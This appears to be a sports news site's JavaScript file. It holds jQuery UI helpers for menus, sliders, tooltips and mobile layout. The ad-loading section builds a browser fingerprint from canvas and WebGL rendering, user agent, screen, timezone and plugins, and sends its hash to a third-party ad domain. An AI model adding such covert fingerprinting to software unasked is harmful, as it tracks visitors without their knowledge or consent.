				    $(this).addClass('active');
				    slider.goTo(index);

                    return false;
			    });

			    $.cookie(switcherOptions.cookie.name, 1, switcherOptions.cookie);

			    return false;
            };
        });
    };
})(jQuery);

// button "scroll to top"
(function($){
	$.fn.scrollToTop = function(){
		var $link = $(this),
			linkHeight = $link.height(),
			$toScroll = $('body');

		//menu vars 
		var $menu = $('.left-menu'),
			menuLeftPos = $menu.offset().left,
			menuOffsetTop = $menu.offset().top,
			menuHeight = $menu.height(),
			menuTop = $menu.offset().top + $menu.height();

		//document vars 
		var $window = $(window),
			windowHeight = $window.height(),
			scrolled = $window.scrollTop(),
			windowScrolled = $window.scrollTop() + $window.height();

		//content vars
		var $content = $('.content'),
			contentHeight = $content.height() + $content.offset().top;

		//visible vars
		var linkOffsetTop = $link.offset().top,
			menuVisible = windowHeight + scrolled - linkHeight - 100,
			windowScrolled = $window.scrollTop() + $window.height();


		$link.addClass('hide').css({
			left: menuLeftPos + 30
		});

		if (menuVisible > menuTop) {
			$link.removeClass('hide');
		} else {
			$link.addClass('hide');
		};

		if (windowScrolled > contentHeight) {
			$link.addClass('absolute');
		} else {
			$link.removeClass('absolute');
		};



		$window.resize(function(){
			menuLeftPos = $menu.offset().left,
			windowHeight = $window.height();

			$link.css({
				left: menuLeftPos + 30
			});
		});

		$link.click(function(){
			$toScroll.scrollTop(0);
			$link.addClass('hide');

			return false;
		});

		$window.scroll(function(){
			scrolled = $window.scrollTop(),
			linkOffsetTop = $link.offset().top,
			menuVisible = windowHeight + scrolled - linkHeight - 100,
			windowScrolled = $window.scrollTop() + $window.height();

		
			if (menuVisible > menuTop) {
				$link.removeClass('hide');
			} else {
				$link.addClass('hide');
			};

			if (windowScrolled > contentHeight) {
				$link.addClass('absolute');
			} else {
				$link.removeClass('absolute');
			};
		});
	};
})(jQuery);


//top menu indent
(function($){
	$.fn.menuIndent = function () {
		return this.each(function() {
			var $root = $(this),
				$children = $root.children();

			if ($children.length > 0) {
				var $firstChild = $children.eq(0),
					firstChildLeftIndent = parseInt($firstChild.css('padding-left')),
					indentSummary = $root.width();

				if (isNaN(firstChildLeftIndent))
					firstChildLeftIndent = 0;
				else
					indentSummary = indentSummary - firstChildLeftIndent;

				$children.each(function() {
					var $child = $(this),
						childWidth = $child.width();

					if (childWidth) {
						indentSummary = indentSummary - childWidth;
					} else {
						childWidth = $child.children().eq(0).outerWidth();
						if (childWidth)
							indentSummary = indentSummary - childWidth;
						else
							indentSummary = indentSummary - $child.outerWidth();
						$children.splice($child.index(), 1);
					}
				});

				// 0.5 for left indent of the $firstChild
				var indent = Math.max(Math.floor(indentSummary / ($children.length - 0.5)), 7);
				$children.css('padding-left', Math.floor(indent / 2)).css('padding-right', Math.ceil(indent / 2));
				$firstChild.css('padding-left', firstChildLeftIndent);
			}
		});
	};
})(jQuery);


$(function(){
	$('.comments').commentHide();
	$('.match').matchSwitcher();
	$('.form-block').editHide();
	$('.file-label').inputScript();
	$('.match-top-icon').tooltip({
		position: {
			my: "left+15 top-27", at: "right center",
			show: { effect: "blind", duration: 200 },
			hide: { effect: "blind", duration: 100 }
		}
	});
	$('.match-bottom-icon').tooltip({
		position: {
			my: "left+15 center+4", at: "right center",
			show: { effect: "blind", duration: 200 },
			hide: { effect: "blind", duration: 100 }
		}
	});
	//dialog
	$(document).dialogInit();
	//datepicker
	//ellipsisTile
	$('.info-page-video .video-block .text').ellipsisTile();
	//select
	$('.to-select').jselect();
	//scrollbar
	$('.scroll-wrap').perfectScrollbar({
		wheelSpeed: isMacLike ? 10 : 100
	});
	$('.jselect-list').selectScroll();
	//tabs
	$('.cabinet-tabs').tabsInit();
	//bxslider 
	$('.footer-top-slider').bxSlider({
		captions: false,
		pager: true,
		adaptiveHeight: true,
	});
	$('.subjec-gallery-slider').bxSlider({
		captions: true,
		slideSelector: '.subject-gallery-item',
		slideWidth: 205,
		slideMargin: 10,
		maxSlides: 3,
		pager: false
	})
});

$(window).load(function(){
	$('#scroll-top').scrollToTop();
    $('.header-nav ul').menuIndent();
});

$(function () {
    $('#holder_640x360_2039').parent().insertAfter('.social-buttons');
	
    $("#zone_1873092757").appendTo(".author-article .article-text p:nth-of-type(2)").css({"text-align": "center"});
    $("#zone_1498828342").appendTo(".author-article .article-text p:nth-of-type(2)").css({"text-align": "center"});
});

$(function () {
	$('#scroll-top').click(function() {
		$('html, body').animate({scrollTop: 0},500);
		return false;
	  })
 });


//48798e9fffa85886ff33e396dd80b6c1 157312_SP_football.ua_branding_scoreboard    - DEFAULT ON scoreboard
//8f9769bc55ff6ea8f7bb8927c9439f27 157355_football_Branding_UEFA			    - DEFAULT ON uefa
//667e19d3f865c90604d6a05a8fece685 157358_football_Branding_game			    - DEFAULT ON game
//be8f4a2255ce86778b50b69b4703ece4 157311_SP_football.ua_branding_ukraine_cup   - DEFAULT ON UA
//234153038dc0bd55c1d080e8d04f36dc 157153_football_Branding_SP_NL 				- DEFAULT ON NewsL
//48798e9fffa85886ff33e396dd80b6c1 157312_SP_football.ua_branding_scoreboard    - DEFAULT ON scoreboard
//3d2e2d4f7d0536b972e7f88cd89fa79b 157366_football_Branding_conferenceleague    - DEFAULT ON conferenceleague


var h = [
	"234153038dc0bd55c1d080e8d04f36dc",
	"be8f4a2255ce86778b50b69b4703ece4",
	"48798e9fffa85886ff33e396dd80b6c1",
	"8f9769bc55ff6ea8f7bb8927c9439f27",
	"667e19d3f865c90604d6a05a8fece685",
	"3d2e2d4f7d0536b972e7f88cd89fa79b"
];

function isMobileDevice() {
	return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
}

var amspWrap = function(a, b) {
	var c = function() {
		var check_cond = !window.amsp_load_0c3983ff ? "NO_W_OBJ" : (
			!a.some(function(h) {
				return window.amsp_load_0c3983ff.some(function(e) {
					return e.h === h;
				});
			}) ? "NO_HASH" : ""
		);
		
		if (check_cond) {
			console.log("amsp_wrap_exec_" + check_cond);
			b();
		} else {
			console.log("amsp_wrap_skip");
		}
	};
	
	
	window.amsp_fload_0c3983ff = window.amsp_fload_0c3983ff || [];
	window.amsp_fload_0c3983ff.push(c);
};


var w=function(){
	var head=document.getElementsByTagName("head")[0],s=document.createElement("script");s.type="text/javascript";s.src="//adwadvert.com.ua/js/lib.js";s.onload=function(){AMSP.loadAsset("88f64ce984aa1c3a2188b051bc2faed0","")};head.insertBefore(s,head.firstChild);
	if (isMobileDevice()) {
		(function(){var head=document.getElementsByTagName("head")[0],fb97f2aa7131f5971e97ad0f4222a7710=function(){AMSP.loadAsset("b97f2aa7131f5971e97ad0f4222a7710","")},s=document.createElement("script");s.type="text/javascript";s.src="//adwadvert.com.ua/js/lib.js";s.onload=fb97f2aa7131f5971e97ad0f4222a7710;head.insertBefore(s,head.firstChild)})()
	} else {
		(function(){var head=document.getElementsByTagName("head")[0],f523e1314a966558c7a3fe2f945a8a558=function(){AMSP.loadAsset("523e1314a966558c7a3fe2f945a8a558","")},s=document.createElement("script");s.type="text/javascript";s.src="//adwadvert.com.ua/js/lib.js";s.onload=f523e1314a966558c7a3fe2f945a8a558;head.insertBefore(s,head.firstChild)})()
	}
};

//fst
if (isMobileDevice()) {
	var c = function() {
		var p=document.documentElement.innerHTML;
		var h = [
			"2" + "34153038dc0bd55c1d080e8d04f36dc"
		];
		if(h.some(function(a){return p.indexOf(a)!==-1})) {
			(function(){var getter="",gi=0,head=document.getElementsByTagName("head")[0];f52682869836b3208dccb4a1b14d6d45a=function(){needGetter=0;AMSP.loadAsset("52682869836b3208dccb4a1b14d6d45a","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1;var r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){e.rect(0,0,10,10),e.rect(2,2,6,6);return!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly "+String.fromCharCode(55357,56835);n.fillText(t,2,15),n.fillStyle="rgba(102,204,0,0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return{winding:t,geometry:e,text:n}}function sh6(e){let n=0,t=0;for(let r=0;r<e.length;r++){const o=e.charCodeAt(r);n=(n<<5)-n+o,n&=n,t=(t>>5)+t^o,t&=t}return n.toString(16).padStart(8,"0")+t.toString(16).padStart(8,"0")}async function gfp(){var e=document.createElement("canvas"),n=e.getContext("webgl"),t=!0,r=!0,o=!0,a=!0,i=!0,c=!0;try{t=!!window.sessionStorage,r=!!window.localStorage,o=!!window.indexedDB,a=!!window.addBehavior,i=!!window.openDatabase}catch(d){}try{c=canvas()}catch(d){}var f={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:t,localStorage:r,indexedDb:o,addBehavior:a,openDatabase:i,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:n?n.getParameter(n.RENDERER):"",cv:c},l=JSON.stringify(f);return sh6(l)}let l=function(d,h,gfp,b,on_l,on_e){var h=document.getElementsByTagName("head")[0],s=document.getElementsByTagName("script"),m=[];for(var i=0;i<s.length;i++)s[i].src.indexOf("lib.js")!==-1&&s[i].src.indexOf(d)!==-1&&m.push(s[i]);if(m.length==0){let j=b?"&no_dmp=1":"";let k=document.createElement("script");k.type="text/javascript",k.src="//"+d+"/js/lib.js?gfp="+gfp+j,k.onload=on_l,k.onerror=on_e,h.insertBefore(k,h.firstChild)}else if("undefined"==typeof AMSP)for(var i=0;i<m.length;i++){var oldOnload=m[i].onload,oldOnerror=m[i].onerror;m[i].onload=function(){oldOnload&&oldOnload(),on_l()},m[i].onerror=function(){oldOnerror&&oldOnerror(),on_e()}}else on_l()};async function r(e){l("adwadvert.com.ua",head,e,!1,f52682869836b3208dccb4a1b14d6d45a)}gfp().then(e=>{r(e)});})();
		} else {
			(function(){var getter="",gi=0,head=document.getElementsByTagName("head")[0];f7c768a1ddb3971cf6b7d5a7d83b8ceb1=function(){needGetter=0;AMSP.loadAsset("7c768a1ddb3971cf6b7d5a7d83b8ceb1","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1;var r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){e.rect(0,0,10,10),e.rect(2,2,6,6);return!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly "+String.fromCharCode(55357,56835);n.fillText(t,2,15),n.fillStyle="rgba(102,204,0,0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return{winding:t,geometry:e,text:n}}function sh6(e){let n=0,t=0;for(let r=0;r<e.length;r++){const o=e.charCodeAt(r);n=(n<<5)-n+o,n&=n,t=(t>>5)+t^o,t&=t}return n.toString(16).padStart(8,"0")+t.toString(16).padStart(8,"0")}async function gfp(){var e=document.createElement("canvas"),n=e.getContext("webgl"),t=!0,r=!0,o=!0,a=!0,i=!0,c=!0;try{t=!!window.sessionStorage,r=!!window.localStorage,o=!!window.indexedDB,a=!!window.addBehavior,i=!!window.openDatabase}catch(d){}try{c=canvas()}catch(d){}var f={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:t,localStorage:r,indexedDb:o,addBehavior:a,openDatabase:i,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:n?n.getParameter(n.RENDERER):"",cv:c},l=JSON.stringify(f);return sh6(l)}let l=function(d,h,gfp,b,on_l,on_e){var h=document.getElementsByTagName("head")[0],s=document.getElementsByTagName("script"),m=[];for(var i=0;i<s.length;i++)s[i].src.indexOf("lib.js")!==-1&&s[i].src.indexOf(d)!==-1&&m.push(s[i]);if(m.length==0){let j=b?"&no_dmp=1":"";let k=document.createElement("script");k.type="text/javascript",k.src="//"+d+"/js/lib.js?gfp="+gfp+j,k.onload=on_l,k.onerror=on_e,h.insertBefore(k,h.firstChild)}else if("undefined"==typeof AMSP)for(var i=0;i<m.length;i++){var oldOnload=m[i].onload,oldOnerror=m[i].onerror;m[i].onload=function(){oldOnload&&oldOnload(),on_l()},m[i].onerror=function(){oldOnerror&&oldOnerror(),on_e()}}else on_l()};async function r(e){l("adwadvert.com.ua",head,e,!1,f7c768a1ddb3971cf6b7d5a7d83b8ceb1)}gfp().then(e=>{r(e)});})();
		}
	};
	window.amsp_fload_0c3983ff = window.amsp_fload_0c3983ff || [];
	window.amsp_fload_0c3983ff.push(c);
}
	

//st
document.addEventListener("DOMContentLoaded",function(){var p=document.documentElement.innerHTML;if(!h.some(function(a){return p.indexOf(a)!==-1})){console.log("NFO");w();}else{console.log("FO");amspWrap(h,w)}});



(function () {
	const isMobile = window.matchMedia("(max-width: 699px)").matches;
	if (!isMobile) return;
	
	document.addEventListener("DOMContentLoaded", function () {
		$("body").addClass("no-anim");
		
		$("#ctl00_columnRight article.news-feed").appendTo(
			"#ctl00_columnTop .col-left"
		);
		
		const headernav = document.querySelector(".header-nav");
		if (headernav && !document.getElementById("demo2")) {
			headernav.insertAdjacentHTML(
				"beforebegin",
				'<input type="checkbox" id="demo2"><label class="ctl00_menu2" for="demo2"></label>'
			);
		}
		
		const ctl00_menu = document.getElementById("ctl00_menu");
		if (ctl00_menu && !document.getElementById("demo1")) {
			ctl00_menu.insertAdjacentHTML(
				"beforebegin",
				'<input type="checkbox" id="demo1"><label class="ctl00_menu" for="demo1" data-on-label="Чемпіонати" data-off-label="Чемпіонати"></label>'
			);
		}
		
		$("article.author-article iframe").each(function () {
			const src = $(this).attr("src") || "";
			if (
				src.indexOf("youtube.com") !== -1 ||
				src.indexOf("embed.megogo") !== -1
			) {
				const newElem = $("<div/>").addClass("yt-ratio");
				$(this).wrap(newElem);
			}
		});
		
		$("#enter-link").on("click", function (e) {
			e.preventDefault();

			if ($("#popup-back").css("display") === "block") {
				$("body").addClass("popup-enter-open");
			}
		});
		
		setTimeout(function () {
			$("body").removeClass("no-anim");
		}, 0);
	});
})();
